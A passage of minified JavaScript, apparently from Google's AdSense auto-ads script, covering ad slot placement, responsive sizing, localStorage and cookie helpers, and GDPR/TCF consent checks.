d.push("44738307")}};function Sg(a){var b=/[a-zA-Z0-9._~-]/,c=/%[89a-zA-Z]./;return a.replace(/(%[a-zA-Z0-9]{2})/g,function(d){if(!d.match(c)){var e=decodeURIComponent(d);if(e.match(b))return e}return d.toUpperCase()})}function Tg(a){for(var b="",c=/[/%?&=]/,d=0;d<a.length;++d){var e=a[d];b=e.match(c)?b+e:b+encodeURIComponent(e)}return b};function Ug(a){E(this,a,null,Vg)}A(Ug,C);function Wg(a){E(this,a,null,null)}A(Wg,C);function Xg(a){E(this,a,null,null)}A(Xg,C);function Yg(a){E(this,a,null,null)}A(Yg,C);var Vg=[[1,2,3]];function Zg(a){E(this,a,$g,null)}A(Zg,C);function ah(a){E(this,a,null,bh)}A(ah,C);function ch(a){E(this,a,null,null)}A(ch,C);var $g=[1],bh=[[1,2]];function dh(a){E(this,a,eh,null)}A(dh,C);function fh(a){E(this,a,null,null)}A(fh,C);function gh(a){E(this,a,hh,null)}A(gh,C);function ih(a){E(this,a,null,null)}A(ih,C);function jh(a){E(this,a,null,null)}A(jh,C);function kh(a){E(this,a,null,null)}A(kh,C);var eh=[1,2,5,7],hh=[2,5,6,11];function lh(a,b){a=Tg(Sg(a.location.pathname)).replace(/(^\/)|(\/$)/g,"");var c=ld(a),d=mh(a);return u(b,"find").call(b,function(e){var f=null!=F(e,7)?F(I(e,ih,7),1):F(e,1);e=null!=F(e,7)?F(I(e,ih,7),2):2;if("number"!==typeof f)return!1;switch(e){case 1:return f==c;case 2:return d[f]||!1}return!1})||null}function mh(a){for(var b={};;){b[ld(a)]=!0;if(!a)return b;a=a.substring(0,a.lastIndexOf("/"))}};function nh(a){this.g=a.slice(0)}nh.prototype.apply=function(a){return new nh(a(this.g.slice(0)))};nh.prototype.add=function(a){var b=this.g.slice(0);b.push(a);return new nh(b)};function oh(a){var b=void 0===a.ta?void 0:a.ta,c=void 0===a.Pa?void 0:a.Pa,d=void 0===a.Ea?void 0:a.Ea;this.g=void 0===a.Ma?void 0:a.Ma;this.j=new nh(b||[]);this.i=d;this.h=c};function ph(){this.g={};this.h={}}ph.prototype.set=function(a,b){var c=qh(a);this.g[c]=b;this.h[c]=a};ph.prototype.get=function(a,b){a=qh(a);return void 0!==this.g[a]?this.g[a]:b};function qh(a){return a instanceof Object?String(Ea(a)):a+""};function rh(a){var b=[],c=a.j;c&&c.g.length&&b.push({R:"a",Y:sh(c)});null!=a.g&&b.push({R:"as",Y:a.g});null!=a.h&&b.push({R:"i",Y:String(a.h)});null!=a.i&&b.push({R:"rp",Y:String(a.i)});b.sort(function(d,e){return d.R.localeCompare(e.R)});b.unshift({R:"t",Y:"aa"});return b}function sh(a){a=a.g.slice(0).map(th);a=JSON.stringify(a);return ld(a)}function th(a){var b={};null!=F(a,7)&&(b.q=F(a,7));null!=F(a,2)&&(b.o=F(a,2));null!=F(a,5)&&(b.p=F(a,5));return b};function uh(a,b){this.va=a;this.Da=b}function vh(a){var b=[].slice.call(arguments).filter(Xa(function(e){return null===e}));if(!b.length)return null;var c=[],d={};b.forEach(function(e){c=c.concat(e.va||[]);d=u(Object,"assign").call(Object,d,e.Da)});return new uh(c,d)} 
function wh(a){switch(a){case 1:return new uh(null,{google_ad_semantic_area:"mc"});case 2:return new uh(null,{google_ad_semantic_area:"h"});case 3:return new uh(null,{google_ad_semantic_area:"f"});case 4:return new uh(null,{google_ad_semantic_area:"s"});default:return null}} 
function xh(a){if(null==a)a=null;else{var b=rh(a);a=[];b=x(b);for(var c=b.next();!c.done;c=b.next()){c=c.value;var d=String(c.Y);a.push(c.R+"."+(20>=d.length?d:d.slice(0,19)+"_"))}a=new uh(null,{google_placement_id:a.join("~")})}return a};var yh={},zh=new uh(["google-auto-placed"],(yh.google_reactive_ad_format=40,yh.google_tag_origin="qs",yh));var Ah={},Bh=(Ah.google_ad_channel=!0,Ah.google_ad_host=!0,Ah);function Ch(a,b){a.location.href&&a.location.href.substring&&(b.url=a.location.href.substring(0,200));We("ama",b,.01)}function Dh(a){var b={};kd(Bh,function(c,d){d in a&&(b[d]=a[d])});return b};function Eh(a){if(U(316))var b=null;else try{b=a.getItem("google_ama_config")}catch(d){b=null}try{var c=b?gc(dh,b):null}catch(d){c=null}return c};function Fh(a){a=I(a,fh,3);return!a||F(a,1)<=Date.now()?!1:!0}function Gh(a){return(a=Eh(a))?Fh(a)?a:null:null}function Hh(a,b){try{b.removeItem("google_ama_config")}catch(c){Ch(a,{lserr:1})}};function Ih(a){this.g=new ph;if(a)for(var b=0;b<a.length;++b)this.add(a[b])}Ih.prototype.add=function(a){this.g.set(a,!0)};Ih.prototype.contains=function(a){return void 0!==this.g.g[qh(a)]};function Jh(a){E(this,a,null,null)}A(Jh,C);function Kh(a,b){this.g=a;this.h=b}function Lh(a){return null!=a.g?a.g.value:null}function Mh(a,b){null!=a.g&&b(a.g.value);return a}Kh.prototype.map=function(a){return null!=this.g?(a=a(this.g.value),a instanceof Kh?a:Nh(a)):this};function Oh(a,b){null!=a.g||b(a.h);return a}function Nh(a){return new Kh({value:a},null)}function Ph(a){return new Kh(null,a)}function Qh(a){try{return Nh(a())}catch(b){return Ph(b)}};var Rh={rectangle:1,horizontal:2,vertical:4};function Sh(a,b){for(var c=["width","height"],d=0;d<c.length;d++){var e="google_ad_"+c[d];if(!b.hasOwnProperty(e)){var f=N(a[c[d]]);f=null===f?null:Math.round(f);null!=f&&(b[e]=f)}}}function Th(a,b){return!((qd.test(b.google_ad_width)||pd.test(a.style.width))&&(qd.test(b.google_ad_height)||pd.test(a.style.height)))}function Uh(a,b){return(a=Vh(a,b))?a.y:0} 
function Vh(a,b){try{var c=b.document.documentElement.getBoundingClientRect(),d=a.getBoundingClientRect();return{x:d.left-c.left,y:d.top-c.top}}catch(e){return null}}function Wh(a,b){do{var c=fd(a,b);if(c&&"fixed"==c.position)return!1}while(a=a.parentElement);return!0}function Xh(a){var b=0,c;for(c in Rh)-1!=a.indexOf(c)&&(b|=Rh[c]);return b} 
function Yh(a,b,c,d,e){if(a.top!=a)return ae(a)?3:16;if(!(488>Q(a)))return 4;if(!(a.innerHeight>=a.innerWidth))return 5;var f=Q(a);if(!f||(f-c)/f>d)a=6;else{if(c="true"!=e.google_full_width_responsive)a:{c=Q(a);for(b=b.parentElement;b;b=b.parentElement)if((d=fd(b,a))&&(e=N(d.width))&&!(e>=c)&&"visible"!=d.overflow){c=!0;break a}c=!1}a=c?7:!0}return a} 
function Zh(a,b,c,d){var e=Yh(b,c,a,.3,d);!0!==e?a=e:"true"==d.google_full_width_responsive||Wh(c,b)?$h(b)?a=!0:(b=Q(b),a=b-a,a=b&&0<=a?!0:b?-10>a?11:0>a?14:12:10):a=9;return a}function ai(a,b,c){a=a.style;"rtl"==b?U(251)?a.setProperty("margin-right",c,"important"):a.marginRight=c:U(251)?a.setProperty("margin-left",c,"important"):a.marginLeft=c} 
function bi(a,b){if(3==b.nodeType)return/\S/.test(b.data);if(1==b.nodeType){if(/^(script|style)$/i.test(b.nodeName))return!1;try{var c=fd(b,a)}catch(d){}return!c||"none"!=c.display&&!("absolute"==c.position&&("hidden"==c.visibility||"collapse"==c.visibility))}return!1}function ci(a,b){for(var c=0;100>c&&b.parentElement;++c){for(var d=b.parentElement.childNodes,e=0;e<d.length;++e){var f=d[e];if(f!=b&&bi(a,f))return}b=b.parentElement;b.style.width="100%";b.style.height="auto"}} 
function di(a,b,c){a=Vh(b,a);return"rtl"==c?-a.x:a.x}function ei(a,b){var c;c=(c=b.parentElement)?(c=fd(c,a))?c.direction:"":"";if(c){b.style.border=b.style.borderStyle=b.style.outline=b.style.outlineStyle=b.style.transition="none";b.style.borderSpacing=b.style.padding="0";ai(b,c,"0px");b.style.width=Q(a)+"px";if(0!==di(a,b,c)){ai(b,c,"0px");var d=di(a,b,c);ai(b,c,-1*d+"px");a=di(a,b,c);0!==a&&a!==d&&ai(b,c,d/(a-d)*d+"px")}b.style.zIndex=30}} 
function $h(a){return U(233)||a.location&&"#bffwroe2etoq"==a.location.hash};function V(a,b){this.h=a;this.g=b}p=V.prototype;p.minWidth=function(){return this.h};p.height=function(){return this.g};p.X=function(a){return 300<a&&300<this.g?this.h:Math.min(1200,Math.round(a))};p.ka=function(a){return this.X(a)+"x"+this.height()};p.ba=function(){};function fi(a,b,c,d){d=void 0===d?function(f){return f}:d;var e;return a.style&&a.style[c]&&d(a.style[c])||(e=fd(a,b))&&e[c]&&d(e[c])||null}function gi(a){return function(b){return b.minWidth()<=a}}function hi(a,b,c,d){var e=a&&ii(c,b),f=ji(b,d);return function(g){return!(e&&g.height()>=f)}}function ki(a){return function(b){return b.height()<=a}}function ii(a,b){return Uh(a,b)<ef(b).clientHeight-100} 
function li(a,b){var c=fi(b,a,"height",N);if(c)return c;var d=b.style.height;b.style.height="inherit";c=fi(b,a,"height",N);b.style.height=d;if(c)return c;c=Infinity;do(d=b.style&&N(b.style.height))&&(c=Math.min(c,d)),(d=fi(b,a,"maxHeight",N))&&(c=Math.min(c,d));while((b=b.parentElement)&&"HTML"!=b.tagName);return c}function ji(a,b){var c=0==Ud(a);return b&&c?Math.max(250,2*ef(a).clientHeight/3):250};function mi(a,b){for(var c=[],d=a.length,e=0;e<d;e++)c.push(a[e]);c.forEach(b,void 0)};function ni(a){if(1!=a.nodeType)var b=!1;else if(b="INS"==a.tagName)a:{b=["adsbygoogle-placeholder"];a=a.className?a.className.split(/\s+/):[];for(var c={},d=0;d<a.length;++d)c[a[d]]=!0;for(d=0;d<b.length;++d)if(!c[b[d]]){b=!1;break a}b=!0}return b};function oi(a,b,c){switch(c){case 0:b.parentNode&&b.parentNode.insertBefore(a,b);break;case 3:if(c=b.parentNode){var d=b.nextSibling;if(d&&d.parentNode!=c)for(;d&&8==d.nodeType;)d=d.nextSibling;c.insertBefore(a,d)}break;case 1:b.insertBefore(a,b.firstChild);break;case 2:b.appendChild(a)}ni(b)&&(b.setAttribute("data-init-display",b.style.display),b.style.display="block")};function pi(a,b,c){function d(f){f=qi(f);return null==f?!1:c>f}function e(f){f=qi(f);return null==f?!1:c<f}switch(b){case 0:return{init:ri(a.previousSibling,e),ea:function(f){return ri(f.previousSibling,e)},fa:0};case 2:return{init:ri(a.lastChild,e),ea:function(f){return ri(f.previousSibling,e)},fa:0};case 3:return{init:ri(a.nextSibling,d),ea:function(f){return ri(f.nextSibling,d)},fa:3};case 1:return{init:ri(a.firstChild,d),ea:function(f){return ri(f.nextSibling,d)},fa:3}}throw Error("Un-handled RelativePosition: "+ 
b);}function qi(a){return a.hasOwnProperty("google-ama-order-assurance")?a["google-ama-order-assurance"]:null}function ri(a,b){return a&&b(a)?a:null};function si(a,b){for(var c=0;c<b.length;c++){var d=b[c],e=Qb(d.hb);a[e]=d.value}};function ti(a,b,c,d){this.j=a;this.h=b;this.i=c;this.g=d}function ui(a,b){var c=[];try{c=b.querySelectorAll(a.j)}catch(g){}if(!c.length)return[];b=c;c=b.length;if(0<c){for(var d=Array(c),e=0;e<c;e++)d[e]=b[e];b=d}else b=[];b=vi(a,b);"number"===typeof a.h&&(c=a.h,0>c&&(c+=b.length),b=0<=c&&c<b.length?[b[c]]:[]);if("number"===typeof a.i){c=[];for(d=0;d<b.length;d++){e=wi(b[d]);var f=a.i;0>f&&(f+=e.length);0<=f&&f<e.length&&c.push(e[f])}b=c}return b} 
ti.prototype.toString=function(){return JSON.stringify({nativeQuery:this.j,occurrenceIndex:this.h,paragraphIndex:this.i,ignoreMode:this.g})};function vi(a,b){if(null==a.g)return b;switch(a.g){case 1:return b.slice(1);case 2:return b.slice(0,b.length-1);case 3:return b.slice(1,b.length-1);case 0:return b;default:throw Error("Unknown ignore mode: "+a.g);}}function wi(a){var b=[];mi(a.getElementsByTagName("p"),function(c){100<=xi(c)&&b.push(c)});return b} 
function xi(a){if(3==a.nodeType)return a.length;if(1!=a.nodeType||"SCRIPT"==a.tagName)return 0;var b=0;mi(a.childNodes,function(c){b+=xi(c)});return b}function yi(a){return 0==a.length||isNaN(a[0])?a:"\\"+(30+parseInt(a[0],10))+" "+a.substring(1)};function zi(a){if(!a)return null;var b=F(a,7);if(F(a,1)||a.getId()||0<F(a,4).length){var c=a.getId(),d=F(a,1),e=F(a,4);b=F(a,2);var f=F(a,5);a=Ai(F(a,6));var g="";d&&(g+=d);c&&(g+="#"+yi(c));if(e)for(c=0;c<e.length;c++)g+="."+yi(e[c]);b=(e=g)?new ti(e,b,f,a):null}else b=b?new ti(b,F(a,2),F(a,5),Ai(F(a,6))):null;return b}var Bi={1:1,2:2,3:3,0:0};function Ai(a){return null==a?a:Bi[a]}var Ci={1:0,2:1,3:2,4:3};function Di(a){switch(F(a,8)){case 1:case 2:if(null==a)var b=null;else b=I(a,O,1),null==b?b=null:(a=F(a,2),b=null==a?null:new oh({ta:[b],Ea:a}));return null!=b?Nh(b):Ph(Error("Missing dimension when creating placement id"));case 3:return Ph(Error("Missing dimension when creating placement id"));default:return Ph(Error("Invalid type: "+F(a,8)))}};function Ei(){this.g=new ph}Ei.prototype.set=function(a,b){var c=this.g.get(a);c||(c=new Ih,this.g.set(a,c));c.add(b)};function Fi(a,b){function c(){d.push({anchor:e.anchor,position:e.position});return e.anchor==b.anchor&&e.position==b.position}for(var d=[],e=a;e;){switch(e.position){case 1:if(c())return d;e.position=2;case 2:if(c())return d;if(e.anchor.firstChild){e={anchor:e.anchor.firstChild,position:1};continue}else e.position=3;case 3:if(c())return d;e.position=4;case 4:if(c())return d}for(;e&&!e.anchor.nextSibling&&e.anchor.parentNode!=e.anchor.ownerDocument.body;){e={anchor:e.anchor.parentNode,position:3}; 
if(c())return d;e.position=4;if(c())return d}e&&e.anchor.nextSibling?e={anchor:e.anchor.nextSibling,position:1}:e=null}return d};function Gi(a,b){this.h=a;this.g=b} 
function Hi(a,b){var c=new Ei,d=new Ih;b.forEach(function(e){if(I(e,Wg,1)){e=I(e,Wg,1);if(I(e,oe,1)&&I(I(e,oe,1),O,1)&&I(e,oe,2)&&I(I(e,oe,2),O,1)){var f=Ii(a,I(I(e,oe,1),O,1)),g=Ii(a,I(I(e,oe,2),O,1));if(f&&g)for(f=x(Fi({anchor:f,position:F(I(e,oe,1),2)},{anchor:g,position:F(I(e,oe,2),2)})),g=f.next();!g.done;g=f.next())g=g.value,c.set(Ea(g.anchor),g.position)}I(e,oe,3)&&I(I(e,oe,3),O,1)&&(f=Ii(a,I(I(e,oe,3),O,1)))&&c.set(Ea(f),F(I(e,oe,3),2))}else I(e,Xg,2)?Ji(a,I(e,Xg,2),c):I(e,Yg,3)&&Ki(a,I(e, 
Yg,3),d)});return new Gi(c,d)}function Ji(a,b,c){I(b,O,1)&&(a=Li(a,I(b,O,1)))&&a.forEach(function(d){d=Ea(d);c.set(d,1);c.set(d,4);c.set(d,2);c.set(d,3)})}function Ki(a,b,c){I(b,O,1)&&(a=Li(a,I(b,O,1)))&&a.forEach(function(d){c.add(Ea(d))})}function Ii(a,b){return(a=Li(a,b))&&0<a.length?a[0]:null}function Li(a,b){return(b=zi(b))?ui(b,a):null};function Mi(a,b){if(!a)return!1;a=fd(a,b);if(!a)return!1;a=a.cssFloat||a.styleFloat;return"left"==a||"right"==a}function Ni(a){for(a=a.previousSibling;a&&1!=a.nodeType;)a=a.previousSibling;return a?a:null}function Oi(a){return!!a.nextSibling||!!a.parentNode&&Oi(a.parentNode)};function Pi(a,b){return a&&null!=F(a,4)&&b[F(I(a,qe,4),2)]?!1:!0}function Qi(a){var b={};a&&F(a,6).forEach(function(c){b[c]=!0});return b}function Ri(a,b,c,d,e){this.g=a;this.u=b;this.i=c;this.l=e||null;this.s=(this.C=d)?Hi(a.document,J(d,Ug,5)):Hi(a.document,[]);this.h=0;this.j=!1} 
function Si(a,b){if(a.j)return!0;a.j=!0;var c=J(a.i,re,1);a.h=0;var d=Qi(a.C);try{var e=a.g.localStorage.getItem("google_ama_settings");var f=e?gc(Jh,e):null}catch(m){f=null}if(null!==f&&bc(f,2,!1))return Ti(a).eatf=!0,me(7,[!0,0,!1]),!0;f=new Ih([2]);for(e=0;e<c.length;e++){var g=a;var h=c[e],k=e,l=b;if(I(h,qe,4)&&f.contains(F(I(h,qe,4),1))&&1===F(h,8)&&Pi(h,d)){g.h++;if(h=Ui(g,h,l,d))l=Ti(g),l.numAutoAdsPlaced||(l.numAutoAdsPlaced=0),null==l.placed&&(l.placed=[]),l.numAutoAdsPlaced++,l.placed.push({index:k, 
element:h.aa}),me(7,[!1,g.h,!0]);g=h}else g=null;if(g)return!0}me(7,[!1,a.h,!1]);return!1} 
function Ui(a,b,c,d){if(!Pi(b,d)||1!=F(b,8))return null;d=I(b,O,1);if(!d)return null;d=zi(d);if(!d)return null;d=ui(d,a.g.document);if(0==d.length)return null;d=d[0];var e=F(b,2);e=Ci[e];e=void 0===e?null:e;var f;if(!(f=null==e)){a:{f=a.g;switch(e){case 0:f=Mi(Ni(d),f);break a;case 3:f=Mi(d,f);break a;case 2:var g=d.lastChild;f=Mi(g?1==g.nodeType?g:Ni(g):null,f);break a}f=!1}if(c=!f&&!(!c&&2==e&&!Oi(d)))c=1==e||2==e?d:d.parentNode,c=!(c&&!ni(c)&&0>=c.offsetWidth);f=!c}if(!(c=f)){c=a.s;f=F(b,2);g= 
Ea(d);g=c.h.g.get(g);if(!(g=g?g.contains(f):!1))a:{if(c.g.contains(Ea(d)))switch(f){case 2:case 3:g=!0;break a;default:g=!1;break a}for(f=d.parentElement;f;){if(c.g.contains(Ea(f))){g=!0;break a}f=f.parentElement}g=!1}c=g}if(c)return null;c=I(b,pe,3);f={};c&&(f.Ja=F(c,1),f.ua=F(c,2),f.clearBoth=!!ac(c,3));c=I(b,qe,4)&&F(I(b,qe,4),2)?F(I(b,qe,4),2):null;c=wh(c);g=null==F(b,12)?null:F(b,12);g=null==g?null:new uh(null,{google_ml_rank:g});b=Vi(a,b);b=vh(a.l,c,g,b);c=a.g;a=a.u;var h=c.document,k=f.clearBoth|| 
!1;g=Xc((new Yc(h)).g,"DIV");var l=g.style;l.width="100%";l.height="auto";l.clear=k?"both":"none";k=g.style;k.textAlign="center";f.Ta&&si(k,f.Ta);h=Xc((new Yc(h)).g,"INS");k=h.style;k.display="block";k.margin="auto";k.backgroundColor="transparent";f.Ja&&(k.marginTop=f.Ja);f.ua&&(k.marginBottom=f.ua);f.La&&si(k,f.La);g.appendChild(h);f={ja:g,aa:h};f.aa.setAttribute("data-ad-format","auto");g=[];if(h=b&&b.va)f.ja.className=h.join(" ");h=f.aa;h.className="adsbygoogle";h.setAttribute("data-ad-client", 
a);g.length&&h.setAttribute("data-ad-channel",g.join("+"));a:{try{var m=f.ja;var n=void 0===n?0:n;if(U(313)){n=void 0===n?0:n;var r=pi(d,e,n);if(r.init){var t=r.init;for(d=t;d=r.ea(d);)t=d;var v={anchor:t,position:r.fa}}else v={anchor:d,position:e};m["google-ama-order-assurance"]=n;oi(m,v.anchor,v.position)}else oi(m,d,e);b:{var z=f.aa;z.setAttribute("data-adsbygoogle-status","reserved");z.className+=" adsbygoogle-noablate";m={element:z};var D=b&&b.Da;if(z.hasAttribute("data-pub-vars")){try{D=JSON.parse(z.getAttribute("data-pub-vars"))}catch(oa){break b}z.removeAttribute("data-pub-vars")}D&& 
(m.params=D);(c.adsbygoogle=c.adsbygoogle||[]).push(m)}}catch(oa){(z=f.ja)&&z.parentNode&&(D=z.parentNode,D.removeChild(z),ni(D)&&(D.style.display=D.getAttribute("data-init-display")||"none"));z=!1;break a}z=!0}return z?f:null}function Ti(a){a=a.g;return a.google_ama_state=a.google_ama_state||{}}function Vi(a,b){return Lh(Oh(Di(b).map(xh),function(c){Ti(a).exception=c}))};function Wi(){this.h=new Xi(this);this.g=0}Wi.prototype.resolve=function(a){Yi(this);this.g=1;this.j=a;Zi(this.h)};Wi.prototype.reject=function(a){Yi(this);this.g=2;this.i=a;Zi(this.h)};function Yi(a){if(0!=a.g)throw Error("Already resolved/rejected.");}function Xi(a){this.g=a}Xi.prototype.then=function(a,b){if(this.h)throw Error("Then functions already set.");this.h=a;this.i=b;Zi(this)}; 
function Zi(a){switch(a.g.g){case 0:break;case 1:a.h&&a.h(a.g.j);break;case 2:a.i&&a.i(a.g.i);break;default:throw Error("Unhandled deferred state.");}};function $i(a){this.exception=a}function aj(a,b,c){this.i=a;this.g=b;this.h=c}aj.prototype.start=function(){this.j()};aj.prototype.j=function(){try{switch(this.i.document.readyState){case "complete":case "interactive":Si(this.g,!0);bj(this);break;default:Si(this.g,!1)?bj(this):this.i.setTimeout(Ka(this.j,this),100)}}catch(a){bj(this,a)}};function bj(a,b){try{var c=a.h,d=c.resolve,e=a.g;Ti(e);J(e.i,re,1);d.call(c,new $i(b))}catch(f){a.h.reject(f)}};function cj(a){Ch(a,{atf:1})}function dj(a,b){(a.google_ama_state=a.google_ama_state||{}).exception=b;Ch(a,{atf:0})};function ej(){var a=this;this.promise=new q.Promise(function(b,c){a.resolve=b;a.reject=c})};function fj(){var a=new ej;this.promise=a.promise;this.resolve=a.resolve}function gj(a){y.google_llp||(y.google_llp={});var b=y.google_llp;b[7]||(b[7]=new fj,a&&a());return b[7]}function hj(a){return gj(function(){ed(y.document,a)}).promise};function ij(a){var b={};return{enable_page_level_ads:(b.pltais=!0,b),google_ad_client:a}};function jj(a){var b=hf(y,12,a.google_ad_client);a="google_ad_host"in a;var c=.5>Math.random(),d=be(y.location,"google_ads_preview");return b&&!a&&c||d} 
function kj(a){if(y.google_apltlad||y.top!=y||!a.google_ad_client)return null;var b=jj(a);y.google_apltlad=!0;var c=ij(a.google_ad_client),d=c.enable_page_level_ads;kd(a,function(e,f){qc[f]&&"google_ad_client"!==f&&(d[f]=e)});if(b)d.google_ad_channel="AutoInsertAutoAdCode";else if(d.google_pgb_reactive=7,"google_ad_section"in a||"google_ad_region"in a)d.google_ad_section=a.google_ad_section||a.google_ad_region;return c} 
function lj(a){return Da(a.enable_page_level_ads)&&7===a.enable_page_level_ads.google_pgb_reactive};var mj=null;function nj(){if(!mj){for(var a=y,b=a,c=0;a&&a!=a.parent;)if(a=a.parent,c++,dd(a))b=a;else break;mj=b}return mj};function oj(){this.S={}}function pj(){if(qj)return qj;var a=Fd()||Yd(),b=a.google_persistent_state_async;return null!=b&&"object"==typeof b&&null!=b.S&&"object"==typeof b.S?qj=b:a.google_persistent_state_async=qj=new oj}function rj(a,b,c){b=sj[b]||"google_ps_"+b;a=a.S;var d=a[b];return void 0===d?a[b]=c:d}function tj(a,b,c){a.S[sj[b]||"google_ps_"+b]=c}var qj=null,uj={},sj=(uj[8]="google_prev_ad_formats_by_region",uj[9]="google_prev_ad_slotnames_by_region",uj);function vj(a){E(this,a,null,null)}A(vj,C);function wj(a){try{var b=a.localStorage.getItem("google_auto_fc_cmp_setting")||null}catch(d){b=null}var c=b;return c?Qh(function(){return gc(vj,c)}):Nh(null)};function xj(a){this.g=a||{cookie:""}} 
xj.prototype.set=function(a,b,c){var d=!1;if("object"===typeof c){var e=c.ib;d=c.jb||!1;var f=c.domain||void 0;var g=c.path||void 0;var h=c.gb}if(/[;=\s]/.test(a))throw Error('Invalid cookie name "'+a+'"');if(/[;\r\n]/.test(b))throw Error('Invalid cookie value "'+b+'"');void 0===h&&(h=-1);this.g.cookie=a+"="+b+(f?";domain="+f:"")+(g?";path="+g:"")+(0>h?"":0==h?";expires="+(new Date(1970,1,1)).toUTCString():";expires="+(new Date(Date.now()+1E3*h)).toUTCString())+(d?";secure":"")+(null!=e?";samesite="+ 
e:"")};xj.prototype.get=function(a,b){for(var c=a+"=",d=(this.g.cookie||"").split(";"),e=0,f;e<d.length;e++){f=rb(d[e]);if(0==f.lastIndexOf(c,0))return f.substr(c.length);if(f==a)return""}return b};function yj(a){void 0!==a.addtlConsent&&"string"!==typeof a.addtlConsent&&(a.addtlConsent=void 0);void 0!==a.gdprApplies&&"boolean"!==typeof a.gdprApplies&&(a.gdprApplies=void 0);return void 0!==a.tcString&&"string"!==typeof a.tcString||void 0!==a.listenerId&&"number"!==typeof a.listenerId?2:a.cmpStatus&&"error"!==a.cmpStatus?0:3}function zj(a,b){b=void 0===b?500:b;R.call(this);this.h=a;this.g=null;this.l={};this.H=0;this.u=b;this.j=null}ra(zj,R); 
zj.prototype.i=function(){this.l={};this.j&&(Wc(this.h,"message",this.j),delete this.j);delete this.l;delete this.h;delete this.g;R.prototype.i.call(this)};function Aj(a){return"function"===typeof a.h.__tcfapi||null!=Bj(a)} 
function Cj(a){function b(g,h){clearTimeout(f);g?(d=g,d.internalErrorState=yj(d),h&&0===d.internalErrorState||(d.tcString="tcunavailable",h||(d.internalErrorState=3))):(d.tcString="tcunavailable",d.internalErrorState=3);c(d)}var c=Dj,d={},e=Za(function(){return c(d)}),f=0;-1!==a.u&&(f=setTimeout(function(){d.tcString="tcunavailable";d.internalErrorState=1;e()},a.u));try{Ej(a,b)}catch(g){d.tcString="tcunavailable",d.internalErrorState=3,f&&(clearTimeout(f),f=0),e()}} 
function Ej(a,b){b||(b=function(){});if("function"===typeof a.h.__tcfapi)a=a.h.__tcfapi,a("addEventListener",2,b,void 0);else if(Bj(a)){Fj(a);var c=++a.H;a.l[c]=b;a.g&&(b={},a.g.postMessage((b.__tcfapiCall={command:"addEventListener",version:2,callId:c,parameter:void 0},b),"*"))}else b({},!1)}function Bj(a){if(a.g)return a.g;a.g=sd(a.h,"__tcfapiLocator");return a.g} 
function Fj(a){a.j||(a.j=function(b){try{var c=("string"===typeof b.data?JSON.parse(b.data):b.data).__tcfapiReturn;a.l[c.callId](c.returnValue,c.success)}catch(d){}},Vc(a.h,"message",a.j))}function Gj(a){if(!1===a.gdprApplies)return!0;void 0===a.internalErrorState&&(a.internalErrorState=yj(a));return"error"===a.cmpStatus||0!==a.internalErrorState||"loaded"===a.cmpStatus&&("tcloaded"===a.eventStatus||"useractioncomplete"===a.eventStatus)?!0:!1};function Hj(a,b,c){if(Ij(a)){var d=rj(pj(),24,void 0);d?c(Jj(a,Kj(d))):Lj(a,b).then(function(e){return e.map(Kj)}).then(function(e){return e.map(function(f){return Jj(a,f)})}).then(c)}else c(Jj(a,ve(!0)))}function Ij(a){var b;if(!(b=Aj(new zj(a)))&&(b=Ze)){a=wj(a);if(null!=a.g)if((a=a.g.value)&&null!=F(a,1))b:switch(a=F(a,1),a){case 1:a=!0;break b;default:throw Error("Unhandled AutoGdprFeatureStatus: "+a);}else a=!1;else Qe.D(806,a.h,void 0,void 0),a=!1;b=!a}return b?!0:!1} 
function Lj(a,b){return q.Promise.race([Mj(),Nj(a,b)])}function Mj(){return(new q.Promise(function(a){var b=pj();a={resolve:a};var c=rj(b,25,[]);c.push(a);tj(b,25,c)})).then(Oj)}function Nj(a,b){return new q.Promise(function(c){a.setTimeout(c,b,Ph(Error("tcto")))})}function Oj(a){return a?Nh(a):Ph(Error("tcnull"))} 
function Kj(a){var b=void 0===b?!1:b;if(Gj(a))if(!1===a.gdprApplies||"tcunavailable"===a.tcString||void 0===a.gdprApplies&&!b||"string"!==typeof a.tcString||!a.tcString.length)a=!0;else{var c=void 0===c?"755":c;b:{if(a.publisher&&a.publisher.restrictions&&(b=a.publisher.restrictions["1"],void 0!==b)){b=b[void 0===c?"755":c];break b}b=void 0}0===b?a=!1:a.purpose&&a.vendor?(b=a.vendor.consents,(c=!(!b||!b[void 0===c?"755":c]))&&a.purposeOneTreatment&&("DE"===a.publisherCC||U(1936)&&"CH"===a.publisherCC)? 
a=!0:(c&&(a=a.purpose.consents,c=!(!a||!a["1"])),a=c)):a=!0}else a=!1;return ve(a)}function Jj(a,b){a:{a=void 0===a?window:a;if(ac(b,5))try{var c=a.localStorage;break a}catch(d){}c=null}return(b=c)?Nh(b):Ph(Error("unav"))};function Pj(a){var b=U(1040),c=Jg(1041),d=U(1042);this.g=y;this.l=a;this.i=b;this.h=c;this.j=d}function Qj(a){if(a.i)Hj(a.g,a.h,function(c){return Rj(a,c)});else{try{var b=Nh(a.g.localStorage)}catch(c){b=Ph(Error("unav"))}Rj(a,b)}}function Rj(a,b){Oh(Mh(b,function(c){return Sj(a.g,a.l,c)}),function(c){a.j&&We("abg::amalserr",{err:c.message,guarding:a.i,timeout:a.h,rate:.01},.01)})} 
function Sj(a,b,c){if(!K(L).ama_ran_on_page){var d=Gh(c);if(d){if(lj(b)&&(c=lh(a,J(d,gh,7)),!c||!ac(c,8)))return;K(L).ama_ran_on_page=!0;if((c=I(d,jh,13))&&1===F(c,1)){var e=0,f=I(c,kh,6);f&&F(f,3)&&(e=F(f,3)||0);oc(a,e)}else(null==(e=I(d,Zg,24))?0:null==(f=I(e,ah,3))?0:I(f,ch,2))&&oc(a,1);me(3,[ec(d)]);var g=b.google_ad_client||"";b=Dh(Da(b.enable_page_level_ads)?b.enable_page_level_ads:{});var h=vh(zh,new uh(null,b));Ue(782,function(){var k=h;try{var l=lh(a,J(d,gh,7)),m;if(m=l)a:{var n;if(n=F(l, 
